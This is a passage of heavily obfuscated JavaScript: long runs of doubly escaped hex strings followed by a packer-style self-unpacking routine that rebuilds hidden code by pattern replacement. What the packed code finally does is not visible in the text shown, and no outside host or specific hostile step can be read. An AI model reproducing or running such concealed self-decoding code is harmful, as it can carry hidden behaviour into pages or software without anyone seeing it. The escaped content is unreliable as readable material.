x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x45\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x74\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x22\x5d\x3b\x31\x4e\x28\x31\x42\x28\x31\x70\x2c\x31\x73\x2c\x5a\x2c\x31\x7a\x2c\x31\x75\x2c\x31\x56\x29\x7b\x31\x75\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x73\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x75\x28\x31\x55\x28\x5a\x2f\x31\x73\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x73\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x52\x29\x3a\x5a\x2e\x31\x51\x28\x31\x49\x29\x29\x7d\x3b\x31\x4f\x28\x5a\x2d\x2d\x29\x7b\x31\x50\x28\x31\x7a\x5b\x5a\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x30\x5b\x36\x5d\x2b\x31\x75\x28\x5a\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x70\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x